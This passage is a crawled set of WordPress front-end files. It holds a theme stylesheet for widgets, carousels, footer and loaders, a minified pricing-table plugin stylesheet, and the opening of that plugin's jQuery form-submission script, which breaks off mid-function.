	line-height:1;
	font-size:12px;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;
}

.commentlist .reply a:hover {
	color:#fff;
	background-color:#2092ef;
}


/*------------------------------------------------*/
/*  page-nav
/*------------------------------------------------*/
.page-nav-container{
}

.page-nav-next,
.page-nav-prev{
	padding:0 20px;
	width:50%;
	float:left;
	min-height:1px;
}

.page-nav-next{
	text-align:right;
}


.page-nav-prev a,
.page-nav-next a{
	color:#999;
	display:block;
	position:relative;
	padding-right:40px;
	-webkit-transition:none;
	-moz-transition:none;
	transition:none;
}

.page-nav-next a h4 ,
.page-nav-next a i,
.page-nav-next a p,
.page-nav-prev a h4 ,
.page-nav-prev a i,
.page-nav-prev a p{
	-webkit-transition:all 0.2s;
	-moz-transition:all 0.2s;
	transition:all 0.2s;
	
}

.page-nav-prev a{
	padding-left:40px;
	padding-right:0;
}

.page-nav-next a h4,
.page-nav-prev a h4{
	margin-bottom:0;
	color:#777;
}

.page-nav-prev a i,
.page-nav-next a i{
	position:absolute;
	right:0;
	top:-8px;
	font-weight:normal;
	font-size:60px;
	line-height:1;
}


.page-nav-prev a i{
	left:0;
	right:auto;
}

.page-nav-prev a:hover,
.page-nav-next a:hover,
.page-nav-next a:hover h4,
.page-nav-prev a:hover h4{
	color:#222;
}


/*------------------------------------------------*/
/*  post share
/*------------------------------------------------*/


.post-share .post-share-menu{
	list-style:none;
	margin:10px 0 0;
	padding:10px 0;
	display:inline-block;
	position:absolute;
	left:0;
	top:100%;
	background-color:#333;
	background-color:rgba(33,33,33,0.9);
	color:#fff;
	opacity:0;
	z-index:105;
	filter:alpha(opacity=0);
	-webkit-transition:opacity 0.3s;
	-moz-transition:opacity 0.3s;
	transition:opacity 0.3s;
	width:45px;
	height:auto;
	display:none;
}

.project-share{
	display:inline-block!important;
	position:relative;
}

.project-share .post-share-menu{
	width:auto;
	height:35px;
	z-index:1000;
	top:0;
	left:100%;
	margin:-5px 0 0 10px;
	padding:0 10px 0;
	min-width:150px;
}

.post-share.hover .post-share-menu{
	opacity:1;
	filter:alpha(opacity=100);
	display:inline-block;
}



.post-share .post-share-menu:after{
	content:"";
	position:absolute;
	top:-14px;
	left:15px;
	display:inline-block;
	border:7px solid transparent;
	border-bottom:7px solid #333;
	border-bottom-color:rgba(33,33,33,0.9);
}

.project-share .post-share-menu:after{
	border-bottom-color:transparent;
	border-right:7px solid #333;
	border-right-color:rgba(33,33,33,0.9);
	top:10px;
	left:-14px;
}


.post-share .post-share-menu li{
	padding:0;
	list-style-type:none;
	margin:0;
}

.project-share .post-share-menu li{
	float:left;
	display:inline-block;
}

.post-share .post-share-menu li a{
	color:#eee;
	width:25px;
	display:inline-block;
	text-align:center;
	height:35px;
	line-height:35px;
}
.post-share .post-share-menu li a:hover{
	color:#fff;

}


/*------------------------------------------------*/
/*  Project Info
/*------------------------------------------------*/

.project-info > div {
	margin-top:5px;
	display: block;
	clear: both;
}
.project-info a{
	color:#666;
}

.project-info .share-label a{
	color:inherit;
}

.project-info a:hover{
	color:#454545;
}

.project-info > div:first-child{
	padding-top:0;
}

.project-info > div:last-child{
	border-bottom:0;
}
.project-info{
	margin-bottom:30px;
}

.project-info > div h4{
	display:inline-block;
	margin-right:4px;
	margin-bottom:0;
	font-size:14px;
	line-height:24px;
}

.project-info > div a:first-letter{
	text-transform:uppercase;
}

/*=========================================================*/
/* Sidebar native Behaviors + Wordpress
/*=========================================================*/

.sidebar {
	min-height: 100%
}
.sidebar .widget {
	margin-bottom: 50px
}
.sidebar .widget > h4 {
	margin: 0;
	margin-bottom: 20px!important;
	position: relative;
	padding:0 15px;
}

.headline-bg-transparent .widget > h4 {
	padding-left:0!important;
	padding-right:0!important;
}

.sidebar .widget > h4 + ul{
	margin-top:-10px!important;
}

/* Default styles can directly be used for wordpress*/
.aligncenter {
	display: block;
	margin: 0 auto;
}
.alignright {
	float: right;
	margin: 0 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 0 20px 20px 0;
}
.alignjustify{
	float:none;
	display:inline-block;
	vertical-align:middle;
}

.floatleft {
	float: left;
}
.floatright {
	float: right;
}
.textcenter {
	text-align: center;
}
.textuppercase {
	text-transform: uppercase;
	letter-spacing:1px;
}
.textright {
	text-align: right;
}
.textleft {
	text-align: left;
}
.wp-caption {
}
.wp-caption img {
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}
.wp-smiley {
	margin: 0!important;
	max-height: 1em;
}
blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 20px;
	text-align: right;
	width: 33%;
}
blockquote.right {
	float: right;
	margin-left: 20px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}

/*-------------------------------------------*/
/* Widget settings
/*-------------------------------------------*/
.widget > ul ,
.widget_nav_menu ul{
	list-style: none;
	margin: -3px 0 0;
	padding: 0;
}
.widget:before,
.widget:after {
	display: table;
	line-height: 0;
	content: "";
}
.widget:after {
	clear: both;
}
.widget > ul li ,
.widget_nav_menu ul li {
	display: block;
	padding: 8px 0;
}
.widget_nav_menu ul ul{
	margin-left:15px;
	margin-top:10px;
}

.widget > ul li a,
.widget_nav_menu ul li a {
	display:block;
}

.widget_nav_menu ul ul li:last-child{
	border-bottom:none!important;
	padding-bottom:0;
}
.widget > ul > li > a ,
.widget_nav_menu ul li a { 
	line-height:110%;
	color:#555;
}

.widget > ul > li > a:hover ,
.widget_nav_menu ul li a:hover{
	color:#3498db;
}

.widget_recent_entries li span {
	color: #aaa;
	font-size:13px;
}
.widget  ul  li  a:first-letter {
	text-transform: uppercase
}




/*-------------------------------------------*/
/* Comments Widget
/*-------------------------------------------*/
.widget_recent_comments ul {
	margin-top: 0
}
.widget_recent_comments ul li {
	position:relative;
}
.widget_recent_comments ul li:last-child {
	margin-bottom: 0
}

.widget_recent_comments > ul > li > a:after {
	display: none!important
}

/*-------------------------------------------*/
/* Recent Posts Widget 
/*-------------------------------------------*/
ul.widget-posts {
	margin-top: 0!important
}
.widget-posts li {
	padding: 10px 0 15px!important;
	position: relative!important;
	margin-bottom: 10px;
	min-height:90px;
}
.widget-posts li:last-child {
	margin-bottom: 0
}
.widget-posts li img {
	width: 60px;
	height: 60px;
	float:left;
	margin-bottom:10px;
	margin-right:20px;
}
.widget-posts li h6 {
	margin-bottom: 5px;
	font-size: 15px;
	line-height: 17px;
	font-weight:500;
	color:#333;
	text-transform:none;
	letter-spacing:0;
	
}
.widget-posts li h6 a {
	color:#454545;
}
.widget-posts li h6 a:hover{
	color:#1abc9c;
}
.widget-posts li .date {
	color: #aaa;
	padding: 0;
	margin: 0;
	font-size: 13px;
	font-weight: 400
}

/*-------------------------------------------*/
/* Tag Colud widget & single post tags
/*-------------------------------------------*/
.widget_tag_cloud a ,
.post-single-tags a {
	font-size: 13px !important;
	padding: 3px 10px;
	margin: 0 1px 1px 0;
	display: block;
	float: left;
	border-style: solid;
	border-width: 1px;
	text-decoration: none;
	border-color: #ddd;
	color: #999;
}



.widget_tag_cloud a:hover,
.post-single-tags a:hover{
	color:#666!important;
	border-color:#aaa;
}

.post-single-tags h5{
	float:left;
	margin:5px 5px 0 0;
	letter-spacing:1px;
	color:#444;
	font-size:13px;
}

/*-------------------------------------------*/
/* widget Search Form
/*-------------------------------------------*/
.search-form {
	position: relative;
	padding: 0;
	margin: 0;
	width: 100%;

}

.search-form > div {
	position:relative;
	padding:0;
}

.search-form > div:after{
	content:"\f002";
	position:absolute;
	right:15px;
	top:10px;
	color:#999;
	font-family:"fontAwesome";
	font-size:14px;
}

.search-form input[type=text] {
	font-size: 13px;
	color: #aaa;
	width: 100%;
}
.search-form input[type="submit"] {
	display: none!important
}
/*-------------------------------------------*/
/* Recent Tweets widget
/*-------------------------------------------*/

.recent-tweets > ul{
	list-style:none;
	margin:0;
	padding:0;
}
.recent-tweets > ul li {
	position: relative;
	padding: 0 10px 25px 30px!important;
	border-bottom:none!important;
	list-style-type:none;
}

.recent-tweets > ul li:last-child {
	padding-bottom: 0!important
}

.recent-tweets > ul li:after {
	content: "\f099";
	font-family: "fontAwesome";
	position: absolute;
	top: 1px;
	left: 0;
	color: #aaa;
	font-size: 16px;
	-webkit-font-smoothing: antialiased!important
}

/*=========================================================*/
/* flickr widget + recent work
/*=========================================================*/

.flickr_widget img,
.recent-works-items img {
	display: block;
	width: 100%;
	border-radius: 2px;
	height: auto;
}
.flickr_widget a,
.recent-works-items > a {
	float: left;
	padding: 0 0 5px 4px;
	width: 33.333%
}
.flickr_widget a:hover img,
.recent-works-items a:hover img {
	opacity : 0.7;
}

/*------------------------------------------------*/
/* footer
/*------------------------------------------------*/

.go-top{
	padding: 10px 20px!important;
    min-width: initial!important;
	margin-top:-3px!important;
}

.go-top:hover{
	background-color:transparent!important;
}

#footer{
	position:relative;
	z-index:100;
}

.boxed-layout.padding-yes #footer.cover-padding-yes{
}

.footer-widgets,
.footer-widgets2{
	padding-top: 50px;
	padding-bottom:20px;
}


#footer .widget span {
	color: #888
}

#footer .widget h4 {
	color: #999;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 16px;
	font-family: "Open Sans", sans-serif;
	font-weight: 400;
	margin-bottom:20px;
	padding-left:15px;
}


#footer .widget {
	margin-bottom: 40px!important
}

#footer a {
	color: #bbb;
}

#footer a:hover {
	color: #ddd;
}


/*-------------------------------------------*/
/* Copyright bottom Section
/*-------------------------------------------*/

#copyright{
	padding:15px 0;
	background-color:#222;
}

#copyright .copyright-left,
#copyright .copyright-right {
	float:left;
	padding:15px 15px;
	width:40%;
}

#copyright .copyright-right{
	width:60%;
}




#copyright .social-icons li{
	margin-right:10px
}

#copyright .social-icons li:last-child{
	margin-right:0;
}

#copyright .social-icons li a {
	border-color: transparent!important;
	font-size: 16px;
	line-height:20px;
	color: #555
}
#copyright .social-icons li a:hover {
	color: #fff!important;
}
/*------------------------------------------------*/
/*  Isotope Settings
/*------------------------------------------------*/
.isotope,
.isotope .isotope-item {
	-webkit-transition-duration: 0.8s;
	-moz-transition-duration: 0.8s;
	-ms-transition-duration: 0.8s;
	-o-transition-duration: 0.8s;
	transition-duration: 0.8s;
}
.isotope {
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	-ms-transition-property: height, width;
	-o-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item {
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	-ms-transition-property: -ms-transform, opacity;
	-o-transition-property: top, left, opacity;
	transition-property: transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
	-webkit-transition-duration: 0s;
	-moz-transition-duration: 0s;
	-ms-transition-duration: 0s;
	-o-transition-duration: 0s;
	transition-duration: 0s;
}
.isotope-item {
	z-index: 2;
}
.isotope-hidden.isotope-item {
	pointer-events: none;
	z-index: 1;
}

/*------------------------------------------------*/
/*  Carousel setting navigation & pagination
/*------------------------------------------------*/

.bx-carousel-container{
	position:relative;
	opacity:0;
}

.bx-wrapper{
	overflow:hidden;
}

.bx-carousel-container[data-pagination="yes"]{
	padding-bottom:55px!important;
}

.bx-carousel-container .carousel-pagination{
	position:absolute;
	left:0;
	bottom:0;
	min-height:11px;
	width:100%;
}

.flexible-slider > ul{
	list-style-type:none;
	margin:0;
	padding:0;
}

.flexible-slider > ul > li{
	list-style-type:none;
}

.bx-wrapper{
	position:relative;
}

.bx-prev,
.bx-next{
	position:absolute;
	width:40px;
	top:50%;
	left:20px;
	display:inline-block;
	height:40px;
	line-height:34px;
	border:2px solid #fff;
	color:#fff;
	font-size:22px;
	margin-top:-20px;
	z-index:1001;
	text-align:center;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	background-color:transparent;
}

.flexible-slider-container .bx-prev,
.flexible-slider-container .bx-next{
	opacity:0;
	filter:alpha(opacity=0)
}

.flexible-slider-container:hover .bx-prev,
.flexible-slider-container:hover .bx-next{
	opacity:1;
	filter:alpha(opacity=100)
}


.bx-carousel-container .bx-prev,
.bx-carousel-container .bx-next ,
.clients-carousel-container .bx-prev,
.clients-carousel-container .bx-next{
	border-color:#444;
	color:#3d3d3d;
	background-color:transparent;
}

.bx-carousel-container .bx-prev:hover,
.bx-carousel-container .bx-next:hover,
.clients-carousel-container .bx-prev:hover,
.clients-carousel-container .bx-next:hover{
	color:#fff;
	background-color:#398ced;
	border-color:#398ced;
}

.content-box.scheme1 .bx-carousel-container .bx-prev,
.content-box.scheme1 .bx-carousel-container .bx-next ,
.content-box.scheme1 .clients-carousel-container .bx-prev,
.content-box.scheme1 .clients-carousel-container .bx-next{
	border-color:#fff;
	color:#fff;
	background-color:transparent;
}

.content-box.scheme1 .bx-carousel-container .bx-prev:hover,
.content-box.scheme1 .bx-carousel-container .bx-next:hover,
.content-box.scheme1 .clients-carousel-container .bx-prev:hover,
.content-box.scheme1 .clients-carousel-container .bx-next:hover{
	color:#444;
	background-color:#fff;
	border-color:#fff;
}

.bx-next{
	left:auto;
	right:20px;
}

.testimonials-carousel-container .bx-next,
.clients-carousel-container .bx-next{
	right:-20px;
}

.testimonials-carousel-container .bx-prev,
.clients-carousel-container .bx-prev{
	left:-20px;
}

.bx-prev:hover,
.bx-next:hover{
	color:#222;
	background-color:#fff;
}

.bx-prev.disabled,
.bx-next.disabled{
	display:none!important;
}

.bx-prev:after{
  content: "\f104";
  font-family:"fontAwesome";
}

.bx-next:after{
	content: "\f105";
  font-family:"fontAwesome";
}

.carousel-pagination:empty{
	display:none;
}



.bx-pager{
	display:block;
	height:20px;
	text-align:center;
	position:absolute;
	left:0;
	bottom:10px;
	width:100%;
	z-index:99;
}

.bx-carousel-container .bx-pager{
	bottom:0;
}

.carousel-pagination .bx-pager{
	position:relative;
	z-index:auto;
	bottom:0;
}

.bx-pager-item{
	display:inline-block;
	width:15px;
	height:15px;
	margin:0 3px;
}

.pagination{
	display:block;
	position:absolute;
	bottom:0;
	width:100%;
	line-height:1;
	left:0;
	text-align:center;
}

.bx-pager-item a ,
.pagination a{
	display:inline-block;
	width:9px;
	height:9px;
	background-color:#d8d8d8;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-indent:-9999px;
	border:2px solid transparent;
	vertical-align:middle;
}


.content-box.scheme1 .bx-pager-item a ,
.content-box.scheme1 .pagination a{
	background-color:rgba(255,255,255,0.45);
}

.flexible-slider-container .bx-pager-item a{
	border:none!important;
}


.pagination a{
	margin:0 3px;
}

.bx-pager-item a.active ,
.pagination a.selected{
	border:2px solid #398ced;
	background-color:transparent;
	width:11px;
	height:11px;
}

.content-box.scheme1 .bx-pager-item a.active ,
.content-box.scheme1 .pagination a.selected{
	border-color:#fff;
	background-color:transparent!important;
}

.flexible-slider-container .bx-pager-item a.active{
	border:none!important;
	background-color:#fff!important;
	width:9px;
	height:9px;
}


.carousel-container.pagination-yes{
	padding-bottom:40px;
}

.carousel-container.posts-carousel-container.pagination-yes{
	padding-bottom:60px;
}

.carousel-container{
	position:relative;
	opacity:0;
}
.carouel-outer{
	overflow:hidden!important;

}

.portfolio-carousel > .bx-prev,
.portfolio-carousel > .bx-next{
	width:55px!important;
	height:55px!important;
	line-height:50px!important;
	background-color:#999;
    background-color:rgba(0,0,0,0.31);
	font-family:"fontAwesome";
	color:#fff!important;
	-webkit-border-radius:0!important;
	-moz-border-radius:0!important;
	border-radius:0!important;
	border:none!important;
    margin-top:-25px!important;
}


.posts-carousel-container.portfolio-carousel > .bx-prev,
.posts-carousel-container.portfolio-carousel > .bx-next{
	margin-top:-100px!important;
}

.portfolio-carousel > .bx-prev:hover,
.portfolio-carousel > .bx-next:hover{
	background-color:rgba(0,0,0,0.5);
}

.portfolio-carousel > .bx-prev{
	left:0px!important;
}
.portfolio-carousel > .bx-next{
	right:0px!important;
}


.carousel-container >  .bx-next,
.carousel-container >  .bx-prev {
	opacity:0;
	filter:alpha(opacity=0);
	-webkit-backface-visibility:hidden!important;
}

.carousel-container:hover >  .bx-next,
.carousel-container:hover >  .bx-prev {
     opacity:1;
	 filter:alpha(opacity=100);
}



.navigation-align-bottom{
	padding-bottom:80px!important;
}

.navigation-align-bottom .bx-next,
.navigation-align-bottom .bx-prev{
	left:50%;
	margin-top:0;
	top:auto;
	bottom:0;
	margin-left:-40px;
}

.navigation-align-bottom .bx-next{
	margin-left:8px;
}



.carousel-wrapper {
	margin:0 -20px!important;
}

.carousel-wrapper.carousel-padding-no{
	margin:0!important;
}

.carousel-wrapper.carousel-padding-narrow{
	margin:0 -1px!important;
}

.carousel-wrapper.carousel-padding-large{
	margin:0 -30px!important;
}

.carousel-wrapper.carousel-padding-small{
	margin:0 -10px!important;
}

.caroufredsel_wrapper{
    cursor: -moz-grab!important;
    cursor: -webkit-grab!important;
	cursor: grab!important;	
}
.carousel-items{
	margin:0!important;
}

ul.carousel-items { 
    list-style: none;
}
.carousel-items > li , .carousel-items > div {
	float: left;
	list-style-type:none;
}


/*---------------------------------------------------*/
/* Error 404 */
/*---------------------------------------------------*/

.section-error {
	padding:100px 0 150px!important;
}
#error-404{
	text-align:center;
}

#error-404 h1 {
	font-size:105px;
	line-height:110px;
	color:#dddddd;
	margin-top:50px;
}

#error-404 p  {
	font-size:16px;
}

.search-form-404 {
	margin-top:20px;
	padding-top:10px;
	padding-bottom:20px;
	margin-left:-40px;
	padding-left:40px;
	border-left:2px solid #eee
}
.search-form-404 h3{
	font-family:inherit;
	text-transform:uppercase;
	letter-spacing:2px;
	margin-bottom:5px;
	font-size:16px;
	line-height:26px;
	font-weight:400;
	
}
.search-form-404 p{
	margin-bottom:25px;
}

/*--------------------------------------------*/
/* Load more Sppinner
/*--------------------------------------------*/


.spinner {
  width: 40px;
  height: 40px;
  display:inline-block;
  background-color: #aaa;
  border-radius: 100%;  
  -webkit-animation: scaleout 1.0s infinite ease-in-out;
  animation: scaleout 1.0s infinite ease-in-out;
}

@-webkit-keyframes scaleout {
  0% { -webkit-transform: scale(0.0) }
  100% {
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

@keyframes scaleout {
  0% { 
    transform: scale(0.0);
    -webkit-transform: scale(0.0);
  } 100% {
    transform: scale(1.0);
    -webkit-transform: scale(1.0);
    opacity: 0;
  }
}

#infinite_scroll_loading #infscr-loading  img ,
.spinner-block img{
	display:none;
}

.no-css-animations #infinite_scroll_loading #infscr-loading  img ,
.no-css-animations .spinner-block img{
	display:block;
}

.no-css-animations #infinite_scroll_loading #infscr-loading  .spinner ,
.no-css-animations .spinner-block .spinner{
	display:none;
}

#infscr-loading{
	text-align:center;
}

#infinite_scroll_loading{
	margin-top:0;
}

#infinite_scroll_loading.margin-on-narrow{
	margin-top:30px;
}
#infinite_scroll_loading.margin-on-small{
	margin-top:20px;
}
#infinite_scroll_loading.margin-on-no{
	margin-top:55px;
}


.portfolio.padding-no + .page-nav{
	margin-top:50px!important;
}



/*--------------------------------------------*/
/* Query loader
/*--------------------------------------------*/

.brad-loader-overlay{
	position:fixed;
	height:100%;
	width:100%;
	z-index:10000;
	top:0;
	left:0;
	background-color:#fff;
	
}


.bubblingG {
	text-align: center;
	width: 80px;
	height: 50px;
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -25px;
	margin-left: -40px;
}

.bubblingG span {
	display: inline-block;
	vertical-align: middle;
	width: 10px;
	height: 10px;
	margin: 25px auto;
	background: #454545;
	-moz-border-radius: 50px;
	-moz-animation: bubblingG 0.9s infinite alternate;
	-webkit-border-radius: 50px;
	-webkit-animation: bubblingG 0.9s infinite alternate;
	-ms-border-radius: 50px;
	-ms-animation: bubblingG 0.9s infinite alternate;
	-o-border-radius: 50px;
	-o-animation: bubblingG 0.9s infinite alternate;
	border-radius: 50px;
	animation: bubblingG 0.9s infinite alternate;
}

#bubblingG_1 {
	-moz-animation-delay: 0s;
	-webkit-animation-delay: 0s;
	-ms-animation-delay: 0s;
	-o-animation-delay: 0s;
	animation-delay: 0s;
}

#bubblingG_2 {
	-moz-animation-delay: 0.27s;
	-webkit-animation-delay: 0.27s;
	-ms-animation-delay: 0.27s;
	-o-animation-delay: 0.27s;
	animation-delay: 0.27s;
}

#bubblingG_3 {
	-moz-animation-delay: 0.54s;
	-webkit-animation-delay: 0.54s;
	-ms-animation-delay: 0.54s;
	-o-animation-delay: 0.54s;
	animation-delay: 0.54s;
}
 @-moz-keyframes bubblingG {
0% {
	width: 10px;
	height: 10px;
	opacity:1;
	-moz-transform: translateY(0);
}
 100% {
	width: 24px;
	height: 24px;
	opacity:0.1;
	-moz-transform: translateY(-21px);
}
}
 @-webkit-keyframes bubblingG {
0% {
	width: 10px;
	height: 10px;
	opacity:1;
	-webkit-transform: translateY(0);
}
 100% {
	width: 24px;
	height: 24px;
	opacity:0.1;
	-webkit-transform: translateY(-21px);
}
}
 @-ms-keyframes bubblingG {
0% {
	width: 10px;
	height: 10px;
	opacity:1;
	-ms-transform: translateY(0);
}
 100% {
	width: 24px;
	height: 24px;
	opacity:0.1;
	-ms-transform: translateY(-21px);
}
}
 @-o-keyframes bubblingG {
0% {
	width: 10px;
	height: 10px;
	opacity:1;
	-o-transform: translateY(0);
}
 100% {
	width: 24px;
	height: 24px;
	opacity:0.1;
	-o-transform: translateY(-21px);
}
}
 @keyframes bubblingG {
0% {
	width: 10px;
	height: 10px;
	opacity:1;
	transform: translateY(0);
}
 100% {
	width: 24px;
	height: 24px;
	opacity:0.1;
	transform: translateY(-21px);
}
}

  
.brad-loader-overlay .spinner{
	position:absolute;
	left:50%;
	top:50%;
	margin-top:-20px;
	margin-left:-20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/modules/tables/css/frontend.tables.min.css?ver=1.4.5
body_size: 976
content:
.ptsBlock,.ptsEl{position:relative}.ptsEl,.ptsElImg,.ptsElInput,.ptsInputShell{display:inline-block}.ptsCol,.ptsTableAlign_left.ptsBlock{float:left}.ptsBlock{background-color:transparent}.ptsBlock,.ptsBlock *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;line-height:initial;margin:initial;padding:initial;vertical-align:initial;outline:initial;text-align:inherit}.ptsBlock p{text-align:inherit}.glyphicon-spin{-webkit-animation:spin 1s infinite linear;animation:spin 1s infinite linear}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ptsShowSmooth{visibility:hidden;opacity:0;transition:visibility 0s linear .2s,opacity .2s linear}.ptsShowSmooth.active{visibility:visible;opacity:1;transition-delay:0s}.ptsEl{min-width:15px}.ptsElImg img{width:100%;height:auto}.ptsElOverlay{position:absolute;width:100%;height:100%;top:0;left:0;display:none}.ptsCell,.ptsCol .ptsElArea{position:relative}.ptsBlockContent .ptsCol .ptsColDesc,.ptsBlockContent .ptsCol .ptsColFooter,.ptsBlockContent .ptsCol .ptsColHeader,.ptsBlockContent .ptsCol .ptsRows .ptsCell{text-align:center}.ptsBlock.ptsAlign_left .ptsBlockContent .ptsCol .ptsColDesc,.ptsBlock.ptsAlign_left .ptsBlockContent .ptsCol .ptsColFooter,.ptsBlock.ptsAlign_left .ptsBlockContent .ptsCol .ptsColHeader,.ptsBlock.ptsAlign_left .ptsBlockContent .ptsCol .ptsRows .ptsCell,.ptsBlock.ptsAlign_left p{text-align:left}.ptsBlock.ptsAlign_right .ptsBlockContent .ptsCol .ptsColDesc,.ptsBlock.ptsAlign_right .ptsBlockContent .ptsCol .ptsColFooter,.ptsBlock.ptsAlign_right .ptsBlockContent .ptsCol .ptsColHeader,.ptsBlock.ptsAlign_right .ptsBlockContent .ptsCol .ptsRows .ptsCell,.ptsBlock.ptsAlign_right p{text-align:right}.ptsBlock.ptsAlign_center .ptsBlockContent .ptsCol .ptsColDesc,.ptsBlock.ptsAlign_center .ptsBlockContent .ptsCol .ptsColFooter,.ptsBlock.ptsAlign_center .ptsBlockContent .ptsCol .ptsColHeader,.ptsBlock.ptsAlign_center .ptsBlockContent .ptsCol .ptsRows .ptsCell,.ptsBlock.ptsAlign_center p,.ptsContainer{text-align:center}.ptsContainer{clear:both}.ptsColBadge{position:absolute;z-index:1002;top:0;overflow:hidden}.ptsColBadgeContent{padding:5px 10px;margin:0 auto;display:inline-block;text-align:center;white-space:nowrap}.ptsColBadge.ptsColBadge-left .ptsColBadgeContent{transform:rotate(-90deg);border-bottom-left-radius:5px;transform-origin:left top}.ptsColBadge.ptsColBadge-left-top .ptsColBadgeContent{transform:rotate(-45deg);transform-origin:center bottom}.ptsColBadge.ptsColBadge-right-top .ptsColBadgeContent{transform:rotate(45deg);transform-origin:center bottom}.ptsColBadge.ptsColBadge-right .ptsColBadgeContent{transform:rotate(90deg);border-bottom-right-radius:5px;transform-origin:right top}.ptsColBadge.ptsColBadge-top .ptsColBadgeContent{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.ptsColBadge.ptsColBadge-top{width:100%}.ptsColBadge.ptsColBadge-left,.ptsColBadge.ptsColBadge-left-top{left:0}.ptsColBadge.ptsColBadge-right,.ptsColBadge.ptsColBadge-right-top{right:0}.ptsBlock [data-icon]:before,.ptsElInput [data-icon]:before,.ptsElInput[data-icon]:before{content:none}.ptsTableAlign_right.ptsBlock{float:right}.ptsTableAlign_center.ptsBlock{margin:0 auto}.ptsBlock .ptsBlockContent .ptsCol .ptsRows .ptsCell.ptsCellAlignLeft{text-align:left}.ptsBlock .ptsBlockContent .ptsCol .ptsRows .ptsCell.ptsCellAlignCenter{text-align:center}.ptsBlock .ptsBlockContent .ptsCol .ptsRows .ptsCell.ptsCellAlignRight{text-align:right}

--- FILE ---
content_type: application/javascript
request_url: http://www.panjea.eu/wp-content/plugins/pricing-table-by-supsystic/js/core.js?ver=1.4.5
body_size: 4413
content:
if(typeof(PTS_DATA) == 'undefined')
	var PTS_DATA = {};
if(isNumber(PTS_DATA.animationSpeed)) 
    PTS_DATA.animationSpeed = parseInt(PTS_DATA.animationSpeed);
else if(jQuery.inArray(PTS_DATA.animationSpeed, ['fast', 'slow']) == -1)
    PTS_DATA.animationSpeed = 'fast';
PTS_DATA.showSubscreenOnCenter = parseInt(PTS_DATA.showSubscreenOnCenter);
var sdLoaderImgPts = '<img src="'+ PTS_DATA.loader+ '" />';
var g_ptsAnimationSpeed = 300;

jQuery.fn.showLoaderPts = function() {
    return jQuery(this).html( sdLoaderImgPts );
};
jQuery.fn.appendLoaderPts = function() {
    jQuery(this).append( sdLoaderImgPts );
};
jQuery.sendFormPts = function(params) {
	// Any html element can be used here
	return jQuery('<br />').sendFormPts(params);
};
jQuery.fn.removeClassWild = function(mask) {
	return this.removeClass(function(index, cls) {
	    var re = mask.replace(/\*/g, '\\S+');
	    return (cls.match(new RegExp('\\b' + re + '', 'g')) || []).join(' ');
	});
};
/**
 * Send form or just data to server by ajax and route response
 * @param string params.fid form element ID, if empty - current element will be used
 * @param string params.msgElID element ID to store result messages, if empty - element with ID "msg" will be used. Can be "noMessages" to not use this feature
 * @param function params.onSuccess funstion to do after success receive response. Be advised - "success" means that ajax response will be success
 * @param array params.data data to send if You don't want to send Your form data, will be set instead of all form data
 * @param array params.appendData data to append to sending request. In contrast to params.data will not erase form data
 * @param string params.inputsWraper element ID for inputs wraper, will be used if it is not a form
 * @param string params.clearMsg clear msg element after receive data, if is number - will use it to set time for clearing, else - if true - will clear msg element after 5 seconds
 */
jQuery.fn.sendFormPts = function(params) {
    var form = null;
    if(!params)
        params = {fid: false, msgElID: false, onSuccess: false};

    if(params.fid)
        form = jQuery('#'+ fid);
    else
        form = jQuery(this);
    
    /* This method can be used not only from form data sending, it can be used just to send some data and fill in response msg or errors*/
    var sentFromForm = (jQuery(form).tagName() == 'FORM');
    var data = new Array();
    if(params.data)
        data = params.data;
    else if(sentFromForm)
        data = jQuery(form).serialize();
    
	params.errorClass = 'ptsErrorMsg'+ (params.errorClass ? ' '+ params.errorClass : '');
	params.successClass = 'ptsSuccessMsg'+ (params.successClass ? ' '+ params.successClass : '');
	
    if(params.appendData) {
		var dataIsString = typeof(data) == 'string';
		var addStrData = [];
        for(var i in params.appendData) {
			if(dataIsString) {
				addStrData.push(i+ '='+ params.appendData[i]);
			} else
            data[i] = params.appendData[i];
        }
		if(dataIsString)
			data += '&'+ addStrData.join('&');
    }
    var msgEl = null;
    if(params.msgElID) {
        if(params.msgElID == 'noMessages')
            msgEl = false;
        else if(typeof(params.msgElID) == 'object')
           msgEl = params.msgElID;
       else
            msgEl = jQuery('#'+ params.msgElID);
    }
	if(typeof(params.inputsWraper) == 'string') {
		form = jQuery('#'+ params.inputsWraper);
		sentFromForm = true;
	}
	if(sentFromForm && form) {
        jQuery(form).find('*').removeClass('ptsInputError');
    }
	if(msgEl && !params.btn) {
		jQuery(msgEl)
			.removeClass( params.errorClass )
			.removeClass( params.successClass );
		if(params.hideLoader) {
			jQuery(msgEl).html('');
		} else {
			jQuery(msgEl).showLoaderPts();
		}
	}
	if(params.btn) {
		var btnWasDisabled = jQuery(params.btn).attr('disabled') ? true : false;
		jQuery(params.btn).attr('disabled', 'disabled');
		// Font awesome usage
		params.btnIconElement = jQuery(params.btn).find('.fa').size() ? jQuery(params.btn).find('.fa') : jQuery(params.btn);
		if(jQuery(params.btn).find('.fa').size()) {
			if(!btnWasDisabled) {
				params.btnIconElement
					.data('prev-class', params.btnIconElement.attr('class'));
			}
			params.btnIconElement
				.attr('class', 'fa fa-spinner fa-spin');
		}
	}
    var url = '';
	if(typeof(params.url) != 'undefined')
		url = params.url;
